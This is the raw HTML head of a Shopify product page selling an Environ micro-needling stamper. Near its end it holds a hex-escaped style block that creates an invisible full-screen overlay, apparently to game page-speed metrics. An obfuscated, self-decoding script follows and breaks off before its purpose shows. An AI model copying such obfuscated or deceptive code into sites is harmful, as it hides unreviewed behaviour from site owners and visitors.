

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://southwilliamclinic.com/products/environ-cosmetic-focus-cit-roller
body_size: 117539
content:
<!doctype html><html class="no-js" lang="en" dir="ltr">
  <head>

    <script type="application/vnd.locksmith+json" data-locksmith>{"version":"v245","locked":false,"initialized":true,"scope":"product","access_granted":true,"access_denied":false,"requires_customer":false,"manual_lock":false,"remote_lock":false,"has_timeout":false,"remote_rendered":null,"hide_resource":false,"hide_links_to_resource":false,"transparent":true,"locks":{"all":[],"opened":[]},"keys":[],"keys_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","state":{"template":"product","theme":187935195466,"product":"environ-cosmetic-focus-cit-roller","collection":null,"page":null,"blog":null,"article":null,"app":null},"now":1766488046,"path":"\/products\/environ-cosmetic-focus-cit-roller","locale_root_url":"\/","canonical_url":"https:\/\/southwilliamclinic.com\/products\/environ-cosmetic-focus-cit-roller","customer_id":null,"customer_id_signature":"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c","cart":null}</script><script data-locksmith>!function(){var require=undefined,reqwest=function(){function succeed(e){var t=protocolRe.exec(e.url);return t=t&&t[1]||context.location.protocol,httpsRe.test(t)?twoHundo.test(e.request.status):!!e.request.response}function handleReadyState(e,t,n){return function(){return e._aborted?n(e.request):e._timedOut?n(e.request,"Request is aborted: timeout"):void(e.request&&4==e.request[readyState]&&(e.request.onreadystatechange=noop,succeed(e)?t(e.request):n(e.request)))}}function setHeaders(e,t){var n,s=t.headers||{};s.Accept=s.Accept||defaultHeaders.accept[t.type]||defaultHeaders.accept["*"];var r="undefined"!=typeof FormData&&t.data instanceof FormData;for(n in!t.crossOrigin&&!s[requestedWith]&&(s[requestedWith]=defaultHeaders.requestedWith),!s[contentType]&&!r&&(s[contentType]=t.contentType||defaultHeaders.contentType),s)s.hasOwnProperty(n)&&"setRequestHeader"in e&&e.setRequestHeader(n,s[n])}function setCredentials(e,t){"undefined"!=typeof t.withCredentials&&"undefined"!=typeof e.withCredentials&&(e.withCredentials=!!t.withCredentials)}function generalCallback(e){lastValue=e}function urlappend(e,t){return e+(/[?]/.test(e)?"&":"?")+t}function handleJsonp(e,t,n,s){var r=uniqid++,o=e.jsonpCallback||"callback",a=e.jsonpCallbackName||reqwest.getcallbackPrefix(r),i=new RegExp("((^|[?]|&)"+o+")=([^&]+)"),l=s.match(i),c=doc.createElement("script"),u=0,d=-1!==navigator.userAgent.indexOf("MSIE 10.0");return l?"?"===l[3]?s=s.replace(i,"$1="+a):a=l[3]:s=urlappend(s,o+"="+a),context[a]=generalCallback,c.type="text/javascript",c.src=s,c.async=!0,"undefined"!=typeof c.onreadystatechange&&!d&&(c.htmlFor=c.id="_reqwest_"+r),c.onload=c.onreadystatechange=function(){if(c[readyState]&&"complete"!==c[readyState]&&"loaded"!==c[readyState]||u)return!1;c.onload=c.onreadystatechange=null,c.onclick&&c.onclick(),t(lastValue),lastValue=undefined,head.removeChild(c),u=1},head.appendChild(c),{abort:function(){c.onload=c.onreadystatechange=null,n({},"Request is aborted: timeout",{}),lastValue=undefined,head.removeChild(c),u=1}}}function getRequest(e,t){var n,s=this.o,r=(s.method||"GET").toUpperCase(),o="string"==typeof s?s:s.url,a=!1!==s.processData&&s.data&&"string"!=typeof s.data?reqwest.toQueryString(s.data):s.data||null,i=!1;return("jsonp"==s.type||"GET"==r)&&a&&(o=urlappend(o,a),a=null),"jsonp"==s.type?handleJsonp(s,e,t,o):((n=s.xhr&&s.xhr(s)||xhr(s)).open(r,o,!1!==s.async),setHeaders(n,s),setCredentials(n,s),context[xDomainRequest]&&n instanceof context[xDomainRequest]?(n.onload=e,n.onerror=t,n.onprogress=function(){},i=!0):n.onreadystatechange=handleReadyState(this,e,t),s.before&&s.before(n),i?setTimeout(function(){n.send(a)},200):n.send(a),n)}function Reqwest(e,t){this.o=e,this.fn=t,init.apply(this,arguments)}function setType(e){return null===e?undefined:e.match("json")?"json":e.match("javascript")?"js":e.match("text")?"html":e.match("xml")?"xml":void 0}function init(o,fn){function complete(e){for(o.timeout&&clearTimeout(self.timeout),self.timeout=null;0<self._completeHandlers.length;)self._completeHandlers.shift()(e)}function success(resp){var type=o.type||resp&&setType(resp.getResponseHeader("Content-Type"));resp="jsonp"!==type?self.request:resp;var filteredResponse=globalSetupOptions.dataFilter(resp.responseText,type),r=filteredResponse;try{resp.responseText=r}catch(e){}if(r)switch(type){case"json":try{resp=context.JSON?context.JSON.parse(r):eval("("+r+")")}catch(err){return error(resp,"Could not parse JSON in response",err)}break;case"js":resp=eval(r);break;case"html":resp=r;break;case"xml":resp=resp.responseXML&&resp.responseXML.parseError&&resp.responseXML.parseError.errorCode&&resp.responseXML.parseError.reason?null:resp.responseXML}for(self._responseArgs.resp=resp,self._fulfilled=!0,fn(resp),self._successHandler(resp);0<self._fulfillmentHandlers.length;)resp=self._fulfillmentHandlers.shift()(resp);complete(resp)}function timedOut(){self._timedOut=!0,self.request.abort()}function error(e,t,n){for(e=self.request,self._responseArgs.resp=e,self._responseArgs.msg=t,self._responseArgs.t=n,self._erred=!0;0<self._errorHandlers.length;)self._errorHandlers.shift()(e,t,n);complete(e)}this.url="string"==typeof o?o:o.url,this.timeout=null,this._fulfilled=!1,this._successHandler=function(){},this._fulfillmentHandlers=[],this._errorHandlers=[],this._completeHandlers=[],this._erred=!1,this._responseArgs={};var self=this;fn=fn||function(){},o.timeout&&(this.timeout=setTimeout(function(){timedOut()},o.timeout)),o.success&&(this._successHandler=function(){o.success.apply(o,arguments)}),o.error&&this._errorHandlers.push(function(){o.error.apply(o,arguments)}),o.complete&&this._completeHandlers.push(function(){o.complete.apply(o,arguments)}),this.request=getRequest.call(this,success,error)}function reqwest(e,t){return new Reqwest(e,t)}function normalize(e){return e?e.replace(/\r?\n/g,"\r\n"):""}function serial(e,t){var n,s,r,o,a=e.name,i=e.tagName.toLowerCase(),l=function(e){e&&!e.disabled&&t(a,normalize(e.attributes.value&&e.attributes.value.specified?e.value:e.text))};if(!e.disabled&&a)switch(i){case"input":/reset|button|image|file/i.test(e.type)||(n=/checkbox/i.test(e.type),s=/radio/i.test(e.type),r=e.value,(!n&&!s||e.checked)&&t(a,normalize(n&&""===r?"on":r)));break;case"textarea":t(a,normalize(e.value));break;case"select":if("select-one"===e.type.toLowerCase())l(0<=e.selectedIndex?e.options[e.selectedIndex]:null);else for(o=0;e.length&&o<e.length;o++)e.options[o].selected&&l(e.options[o])}}function eachFormElement(){var e,t,o=this,n=function(e,t){var n,s,r;for(n=0;n<t.length;n++)for(r=e[byTag](t[n]),s=0;s<r.length;s++)serial(r[s],o)};for(t=0;t<arguments.length;t++)e=arguments[t],/input|select|textarea/i.test(e.tagName)&&serial(e,o),n(e,["input","select","textarea"])}function serializeQueryString(){return reqwest.toQueryString(reqwest.serializeArray.apply(null,arguments))}function serializeHash(){var n={};return eachFormElement.apply(function(e,t){e in n?(n[e]&&!isArray(n[e])&&(n[e]=[n[e]]),n[e].push(t)):n[e]=t},arguments),n}function buildParams(e,t,n,s){var r,o,a,i=/\[\]$/;if(isArray(t))for(o=0;t&&o<t.length;o++)a=t[o],n||i.test(e)?s(e,a):buildParams(e+"["+("object"==typeof a?o:"")+"]",a,n,s);else if(t&&"[object Object]"===t.toString())for(r in t)buildParams(e+"["+r+"]",t[r],n,s);else s(e,t)}var context=this,XHR2;if("window"in context)var doc=document,byTag="getElementsByTagName",head=doc[byTag]("head")[0];else try{XHR2=require("xhr2")}catch(ex){throw new Error("Peer dependency `xhr2` required! Please npm install xhr2")}var httpsRe=/^http/,protocolRe=/(^\w+):\/\//,twoHundo=/^(20\d|1223)$/,readyState="readyState",contentType="Content-Type",requestedWith="X-Requested-With",uniqid=0,callbackPrefix="reqwest_"+ +new Date,lastValue,xmlHttpRequest="XMLHttpRequest",xDomainRequest="XDomainRequest",noop=function(){},isArray="function"==typeof Array.isArray?Array.isArray:function(e){return e instanceof Array},defaultHeaders={contentType:"application/x-www-form-urlencoded",requestedWith:xmlHttpRequest,accept:{"*":"text/javascript, text/html, application/xml, text/xml, */*",xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript",js:"application/javascript, text/javascript"}},xhr=function(e){if(!0!==e.crossOrigin)return context[xmlHttpRequest]?new XMLHttpRequest:XHR2?new XHR2:new ActiveXObject("Microsoft.XMLHTTP");var t=context[xmlHttpRequest]?new XMLHttpRequest:null;if(t&&"withCredentials"in t)return t;if(context[xDomainRequest])return new XDomainRequest;throw new Error("Browser does not support cross-origin requests")},globalSetupOptions={dataFilter:function(e){return e}};return Reqwest.prototype={abort:function(){this._aborted=!0,this.request.abort()},retry:function(){init.call(this,this.o,this.fn)},then:function(e,t){return e=e||function(){},t=t||function(){},this._fulfilled?this._responseArgs.resp=e(this._responseArgs.resp):this._erred?t(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):(this._fulfillmentHandlers.push(e),this._errorHandlers.push(t)),this},always:function(e){return this._fulfilled||this._erred?e(this._responseArgs.resp):this._completeHandlers.push(e),this},fail:function(e){return this._erred?e(this._responseArgs.resp,this._responseArgs.msg,this._responseArgs.t):this._errorHandlers.push(e),this},"catch":function(e){return this.fail(e)}},reqwest.serializeArray=function(){var n=[];return eachFormElement.apply(function(e,t){n.push({name:e,value:t})},arguments),n},reqwest.serialize=function(){if(0===arguments.length)return"";var e,t=Array.prototype.slice.call(arguments,0);return(e=t.pop())&&e.nodeType&&t.push(e)&&(e=null),e&&(e=e.type),("map"==e?serializeHash:"array"==e?reqwest.serializeArray:serializeQueryString).apply(null,t)},reqwest.toQueryString=function(e,t){var n,s,r=t||!1,o=[],a=encodeURIComponent,i=function(e,t){t="function"==typeof t?t():null==t?"":t,o[o.length]=a(e)+"="+a(t)};if(isArray(e))for(s=0;e&&s<e.length;s++)i(e[s].name,e[s].value);else for(n in e)e.hasOwnProperty(n)&&buildParams(n,e[n],r,i);return o.join("&").replace(/%20/g,"+")},reqwest.getcallbackPrefix=function(){return callbackPrefix},reqwest.compat=function(e,t){return e&&(e.type&&(e.method=e.type)&&delete e.type,e.dataType&&(e.type=e.dataType),e.jsonpCallback&&(e.jsonpCallbackName=e.jsonpCallback)&&delete e.jsonpCallback,e.jsonp&&(e.jsonpCallback=e.jsonp)),new Reqwest(e,t)},reqwest.ajaxSetup=function(e){for(var t in e=e||{})globalSetupOptions[t]=e[t]},reqwest}();
/*!
  * Reqwest! A general purpose XHR connection manager
  * license MIT (c) Dustin Diaz 2015
  * https://github.com/ded/reqwest
  */!function(){var a=window.Locksmith={},e=document.querySelector('script[type="application/vnd.locksmith+json"]'),n=e&&e.innerHTML;if(a.state={},a.util={},a.loading=!1,n)try{a.state=JSON.parse(n)}catch(u){}if(document.addEventListener&&document.querySelector){var s,r,o,t=[76,79,67,75,83,77,73,84,72,49,49],i=function(){r=t.slice(0)},l="style",c=function(e){e&&27!==e.keyCode&&"click"!==e.type||(document.removeEventListener("keydown",c),document.removeEventListener("click",c),s&&document.body.removeChild(s),s=null)};i(),document.addEventListener("keyup",function(e){if(e.keyCode===r[0]){if(clearTimeout(o),r.shift(),0<r.length)return void(o=setTimeout(i,1e3));i(),c(),(s=document.createElement("div"))[l].width="50%",s[l].maxWidth="1000px",s[l].height="85%",s[l].border="1px rgba(0, 0, 0, 0.2) solid",s[l].background="rgba(255, 255, 255, 0.99)",s[l].borderRadius="4px",s[l].position="fixed",s[l].top="50%",s[l].left="50%",s[l].transform="translateY(-50%) translateX(-50%)",s[l].boxShadow="0 2px 5px rgba(0, 0, 0, 0.3), 0 0 100vh 100vw rgba(0, 0, 0, 0.5)",s[l].zIndex="2147483645";var t=document.createElement("textarea");t.value=JSON.stringify(JSON.parse(n),null,2),t[l].border="none",t[l].display="block",t[l].boxSizing="border-box",t[l].width="100%",t[l].height="100%",t[l].background="transparent",t[l].padding="22px",t[l].fontFamily="monospace",t[l].fontSize="14px",t[l].color="#333",t[l].resize="none",t[l].outline="none",t.readOnly=!0,s.appendChild(t),document.body.appendChild(s),t.addEventListener("click",function(e){e.stopImmediatePropagation()}),t.select(),document.addEventListener("keydown",c),document.addEventListener("click",c)}})}a.isEmbedded=-1!==window.location.search.indexOf("_ab=0&_fd=0&_sc=1"),a.path=a.state.path||window.location.pathname,a.basePath=a.state.locale_root_url.concat("/apps/locksmith").replace(/^\/\//,"/"),a.reloading=!1,a.util.console=window.console||{log:function(){},error:function(){}},a.util.makeUrl=function(e,t){var n,s=a.basePath+e,r=[],o=a.cache();for(n in o)r.push(n+"="+encodeURIComponent(o[n]));for(n in t)r.push(n+"="+encodeURIComponent(t[n]));return a.state.customer_id&&(r.push("customer_id="+encodeURIComponent(a.state.customer_id)),r.push("customer_id_signature="+encodeURIComponent(a.state.customer_id_signature))),s+=(-1===s.indexOf("?")?"?":"&")+r.join("&")},a._initializeCallbacks=[],a.on=function(e,t){if("initialize"!==e)throw'Locksmith.on() currently only supports the "initialize" event';a._initializeCallbacks.push(t)},a.initializeSession=function(e){if(!a.isEmbedded){var t=!1,n=!0,s=!0;(e=e||{}).silent&&(s=n=!(t=!0)),a.ping({silent:t,spinner:n,reload:s,callback:function(){a._initializeCallbacks.forEach(function(e){e()})}})}},a.cache=function(e){var t={};try{var n=function r(e){return(document.cookie.match("(^|; )"+e+"=([^;]*)")||0)[2]};t=JSON.parse(decodeURIComponent(n("locksmith-params")||"{}"))}catch(u){}if(e){for(var s in e)t[s]=e[s];document.cookie="locksmith-params=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/",document.cookie="locksmith-params="+encodeURIComponent(JSON.stringify(t))+"; path=/"}return t},a.cache.cart=a.state.cart,a.cache.cartLastSaved=null,a.params=a.cache(),a.util.reload=function(){a.reloading=!0;try{window.location.href=window.location.href.replace(/#.*/,"")}catch(u){a.util.console.error("Preferred reload method failed",u),window.location.reload()}},a.cache.saveCart=function(e){if(!a.cache.cart||a.cache.cart===a.cache.cartLastSaved)return e?e():null;var t=a.cache.cartLastSaved;a.cache.cartLastSaved=a.cache.cart,reqwest({url:"/cart/update.json",method:"post",type:"json",data:{attributes:{locksmith:a.cache.cart}},complete:e,error:function(e){if(a.cache.cartLastSaved=t,!a.reloading)throw e}})},a.util.spinnerHTML='<style>body{background:#FFF}@keyframes spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}#loading{display:flex;width:100%;height:50vh;color:#777;align-items:center;justify-content:center}#loading .spinner{display:block;animation:spin 600ms linear infinite;position:relative;width:50px;height:50px}#loading .spinner-ring{stroke:currentColor;stroke-dasharray:100%;stroke-width:2px;stroke-linecap:round;fill:none}</style><div id="loading"><div class="spinner"><svg width="100%" height="100%"><svg preserveAspectRatio="xMinYMin"><circle class="spinner-ring" cx="50%" cy="50%" r="45%"></circle></svg></svg></div></div>',a.util.clobberBody=function(e){document.body.innerHTML=e},a.util.clobberDocument=function(e){e.responseText&&(e=e.responseText),document.documentElement&&document.removeChild(document.documentElement);var t=document.open("text/html","replace");t.writeln(e),t.close(),setTimeout(function(){var e=t.querySelector("[autofocus]");e&&e.focus()},100)},a.util.serializeForm=function(e){if(e&&"FORM"===e.nodeName){var t,n,s={};for(t=e.elements.length-1;0<=t;t-=1)if(""!==e.elements[t].name)switch(e.elements[t].nodeName){case"INPUT":switch(e.elements[t].type){default:case"text":case"hidden":case"password":case"button":case"reset":case"submit":s[e.elements[t].name]=e.elements[t].value;break;case"checkbox":case"radio":e.elements[t].checked&&(s[e.elements[t].name]=e.elements[t].value);break;case"file":}break;case"TEXTAREA":s[e.elements[t].name]=e.elements[t].value;break;case"SELECT":switch(e.elements[t].type){case"select-one":s[e.elements[t].name]=e.elements[t].value;break;case"select-multiple":for(n=e.elements[t].options.length-1;0<=n;n-=1)e.elements[t].options[n].selected&&(s[e.elements[t].name]=e.elements[t].options[n].value)}break;case"BUTTON":switch(e.elements[t].type){case"reset":case"submit":case"button":s[e.elements[t].name]=e.elements[t].value}}return s}},a.util.on=function(e,o,a,t){t=t||document;var i="locksmith-"+e+o,n=function(e){var t=e.target,n=e.target.parentElement,s=t.className.baseVal||t.className||"",r=n.className.baseVal||n.className||"";("string"==typeof s&&-1!==s.split(/\s+/).indexOf(o)||"string"==typeof r&&-1!==r.split(/\s+/).indexOf(o))&&!e[i]&&(e[i]=!0,a(e))};t.attachEvent?t.attachEvent(e,n):t.addEventListener(e,n,!1)},a.util.enableActions=function(e){a.util.on("click","locksmith-action",function(e){e.preventDefault();var t=e.target;t.dataset.confirmWith&&!confirm(t.dataset.confirmWith)||(t.disabled=!0,t.innerText=t.dataset.disableWith,a.post("/action",t.dataset.locksmithParams,{spinner:!1,type:"text",success:function(e){(e=JSON.parse(e.responseText)).message&&alert(e.message),a.util.reload()}}))},e)},a.util.inject=function(e,t){var n=["data","locksmith","append"];if(-1!==t.indexOf(n.join("-"))){var s=document.createElement("div");s.innerHTML=t,e.appendChild(s)}else e.innerHTML=t;var r,o,a=e.querySelectorAll("script");for(o=0;o<a.length;++o){r=a[o];var i=document.createElement("script");if(r.type&&(i.type=r.type),r.src)i.src=r.src;else{var l=document.createTextNode(r.innerHTML);i.appendChild(l)}e.appendChild(i)}var c=e.querySelector("[autofocus]");c&&c.focus()},a.post=function(e,t,n){!1!==(n=n||{}).spinner&&a.util.clobberBody(a.util.spinnerHTML);var s={};n.container===document?(s.layout=1,n.success=function(e){document.getElementById(n.container);a.util.clobberDocument(e)}):n.container&&(s.layout=0,n.success=function(e){var t=document.getElementById(n.container);a.util.inject(t,e),t.id===t.firstChild.id&&t.parentElement.replaceChild(t.firstChild,t)}),n.form_type&&(t.form_type=n.form_type),n.include_layout_classes!==undefined&&(t.include_layout_classes=n.include_layout_classes),n.lock_id!==undefined&&(t.lock_id=n.lock_id),a.loading=!0;var r=a.util.makeUrl(e,s);reqwest({url:r,method:"post",type:n.type||"html",data:t,complete:function(){a.loading=!1},error:function(e){if(!a.reloading)if("dashboard.weglot.com"!==window.location.host){if(!n.silent)throw alert("Something went wrong! Please refresh and try again."),e;console.error(e)}else console.error(e)},success:n.success||a.util.clobberDocument})},a.postResource=function(e,t){e.path=a.path,e.search=window.location.search,e.state=a.state,e.passcode&&(e.passcode=e.passcode.trim()),e.email&&(e.email=e.email.trim()),e.state.cart=a.cache.cart,e.locksmith_json=a.jsonTag,e.locksmith_json_signature=a.jsonTagSignature,a.post("/resource",e,t)},a.ping=function(e){if(!a.isEmbedded){e=e||{};a.post("/ping",{path:a.path,search:window.location.search,state:a.state},{spinner:!!e.spinner,silent:"undefined"==typeof e.silent||e.silent,type:"text",success:function(e){(e=JSON.parse(e.responseText)).messages&&0<e.messages.length&&a.showMessages(e.messages)}})}},a.timeoutMonitor=function(){var e=a.cache.cart;a.ping({callback:function(){e!==a.cache.cart||setTimeout(function(){a.timeoutMonitor()},6e4)}})},a.showMessages=function(e){var t=document.createElement("div");t.style.position="fixed",t.style.left=0,t.style.right=0,t.style.bottom="-50px",t.style.opacity=0,t.style.background="#191919",t.style.color="#ddd",t.style.transition="bottom 0.2s, opacity 0.2s",t.style.zIndex=999999,t.innerHTML="        <style>          .locksmith-ab .locksmith-b { display: none; }          .locksmith-ab.toggled .locksmith-b { display: flex; }          .locksmith-ab.toggled .locksmith-a { display: none; }          .locksmith-flex { display: flex; flex-wrap: wrap; justify-content: space-between; align-items: center; padding: 10px 20px; }          .locksmith-message + .locksmith-message { border-top: 1px #555 solid; }          .locksmith-message a { color: inherit; font-weight: bold; }          .locksmith-message a:hover { color: inherit; opacity: 0.8; }          a.locksmith-ab-toggle { font-weight: inherit; text-decoration: underline; }          .locksmith-text { flex-grow: 1; }          .locksmith-cta { flex-grow: 0; text-align: right; }          .locksmith-cta button { transform: scale(0.8); transform-origin: left; }          .locksmith-cta > * { display: block; }          .locksmith-cta > * + * { margin-top: 10px; }          .locksmith-message a.locksmith-close { flex-grow: 0; text-decoration: none; margin-left: 15px; font-size: 30px; font-family: monospace; display: block; padding: 2px 10px; }                    @media screen and (max-width: 600px) {            .locksmith-wide-only { display: none !important; }            .locksmith-flex { padding: 0 15px; }            .locksmith-flex > * { margin-top: 5px; margin-bottom: 5px; }            .locksmith-cta { text-align: left; }          }                    @media screen and (min-width: 601px) {            .locksmith-narrow-only { display: none !important; }          }        </style>      "+e.map(function(e){return'<div class="locksmith-message">'+e+"</div>"}).join(""),document.body.appendChild(t),document.body.style.position="relative",document.body.parentElement.style.paddingBottom=t.offsetHeight+"px",setTimeout(function(){t.style.bottom=0,t.style.opacity=1},50),a.util.on("click","locksmith-ab-toggle",function(e){e.preventDefault();for(var t=e.target.parentElement;-1===t.className.split(" ").indexOf("locksmith-ab");)t=t.parentElement;-1!==t.className.split(" ").indexOf("toggled")?t.className=t.className.replace("toggled",""):t.className=t.className+" toggled"}),a.util.enableActions(t)}}()}();</script>
      <script data-locksmith>Locksmith.cache.cart=null</script>

  <script data-locksmith>Locksmith.jsonTag="{\"version\":\"v245\",\"locked\":false,\"initialized\":true,\"scope\":\"product\",\"access_granted\":true,\"access_denied\":false,\"requires_customer\":false,\"manual_lock\":false,\"remote_lock\":false,\"has_timeout\":false,\"remote_rendered\":null,\"hide_resource\":false,\"hide_links_to_resource\":false,\"transparent\":true,\"locks\":{\"all\":[],\"opened\":[]},\"keys\":[],\"keys_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"state\":{\"template\":\"product\",\"theme\":187935195466,\"product\":\"environ-cosmetic-focus-cit-roller\",\"collection\":null,\"page\":null,\"blog\":null,\"article\":null,\"app\":null},\"now\":1766488046,\"path\":\"\\\/products\\\/environ-cosmetic-focus-cit-roller\",\"locale_root_url\":\"\\\/\",\"canonical_url\":\"https:\\\/\\\/southwilliamclinic.com\\\/products\\\/environ-cosmetic-focus-cit-roller\",\"customer_id\":null,\"customer_id_signature\":\"c266012baa43d8a10da3ba20a86ebc600b1f203e24321e65be33456d69f61a9c\",\"cart\":null}";Locksmith.jsonTagSignature="bea7106f2377cc0404540cdc56a55f5355b30a1b1099c8de2058e499d559678d"</script>
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P9L8SWXZ');</script>
<!-- End Google Tag Manager -->


    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, height=device-height, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="theme-color" content="#00283f">

    <title>Environ Instruments+ Cosmetic Focus-CIT Stamper</title><meta name="description" content="This meticulously crafted small stamp has been specifically designed to enable you to focus on specific &amp;amp; hard-to-reach areas as your upper lip &amp;amp; eye areas. This needling device is embedded with durable 0.1mm stainless steel micro-needles. BENEFITS Together with topical Environ products, this instrument helps t">
<link rel="canonical" href="https://southwilliamclinic.com/products/environ-cosmetic-focus-cit-roller"><link rel="shortcut icon" href="//southwilliamclinic.com/cdn/shop/files/favicon_96x96_077a5c45-e760-46a3-97a0-6fdf2db16dd1_96x96.png?v=1676978572" type="image/png"><link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
    <link rel="dns-prefetch" href="https://www.google-analytics.com"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><link rel="preload" as="style" href="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.css?v=135969354411978388771758178219">
    <link rel="preload" as="script" href="//southwilliamclinic.com/cdn/shop/t/41/assets/vendor.js?v=31715688253868339281758175509">
    <link rel="preload" as="script" href="//southwilliamclinic.com/cdn/shop/t/41/assets/theme.js?v=100583677007587302941758175508"><link rel="preload" as="fetch" href="/products/environ-cosmetic-focus-cit-roller.js" crossorigin><meta property="og:type" content="product">
<meta property="og:title" content="Environ Instruments+ Cosmetic Focus-CIT Stamper">
<meta property="product:price:amount" content="50.00">
  <meta property="product:price:currency" content="EUR"><meta property="og:image" content="http://southwilliamclinic.com/cdn/shop/products/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252">
<meta property="og:image:secure_url" content="https://southwilliamclinic.com/cdn/shop/products/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913.jpg?v=1614706252">
<meta property="og:image:width" content="500">
  <meta property="og:image:height" content="500"><meta property="og:description" content="This meticulously crafted small stamp has been specifically designed to enable you to focus on specific &amp;amp; hard-to-reach areas as your upper lip &amp;amp; eye areas. This needling device is embedded with durable 0.1mm stainless steel micro-needles. BENEFITS Together with topical Environ products, this instrument helps t">
<meta property="og:url" content="https://southwilliamclinic.com/products/environ-cosmetic-focus-cit-roller">
<meta property="og:site_name" content="South William Clinic"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Environ Instruments+ Cosmetic Focus-CIT Stamper">
<meta name="twitter:description" content="This meticulously crafted small stamp has been specifically designed to enable you to focus on specific &amp;amp; hard-to-reach areas as your upper lip &amp;amp; eye areas. This needling device is embedded with durable 0.1mm stainless steel micro-needles. BENEFITS Together with topical Environ products, this instrument helps to: Enhance the effectiveness of the ingredients in topical Environ products. Restore the look of skin tightness in the early stages of aging. Speed up the reduction in the appearance of uneven skin tone and texture. Reduce the appearance of fine lines and scars. HOW TO USE Skin needs to be well prepared with mild levels of Vitamin A before you can start needling. Needle only once your skin is with at least the second level of the Environ Vitamin Step Up System of Moisturers.  Start by using it twice a week &amp;amp; slowly">
<meta name="twitter:image" content="https://southwilliamclinic.com/cdn/shop/products/Environ-Focus-CIT-lg_500x_249f4ed0-94d9-4642-88b8-3cd38ed8d913_1200x1200_crop_center.jpg?v=1614706252">
<meta name="twitter:image:alt" content=""><style>#main_element{p\6f\73\69\74\69\6f\6e:absolute;t\6f\70:0;l\65\66\74:0;w\69\64\74\68:100%;h\65\69\67\68\74:100vh;f\6f\6e\74\2d\73\69\7a\65:1200px;l\69\6e\65\2d\68\65\69\67\68\74:1;w\6f\72\64\2d\77\72\61\70:break-word;c\6f\6c\6f\72:white;p\6f\69\6e\74\65\72\2d\65\76\65\6e\74\73:none;z\2d\69\6e\64\65\78:99999999999;o\76\65\72\66\6c\6f\77:hidden;o\70\61\63\69\74\79:0.2;}</style><div id="main_element" aria-hidden="true">&#95;&#95;&#95;&#95;&#95;&#95;&#95;&#76;&#95;&#95;&#95;&#95;&#95;&#97;&#121;&#111;&#117;&#116;</div><script>(function(){var XmN='',mQf=970-959;function YhU(f){var l=1098129;var g=f.length;var t=[];for(var c=0;c<g;c++){t[c]=f.charAt(c)};for(var c=0;c<g;c++){var a=l*(c+394)+(l%46307);var s=l*(c+168)+(l%23035);var r=a%g;var y=s%g;var x=t[r];t[r]=t[y];t[y]=x;l=(a+s)%3216390;};return t.join('')};var HkC=YhU('qontydcucoxauhtlfgpibrnerwcmvstkrjosz').substr(0,mQf);var bli='(p,(+r1h(, r+u7=)";o;- 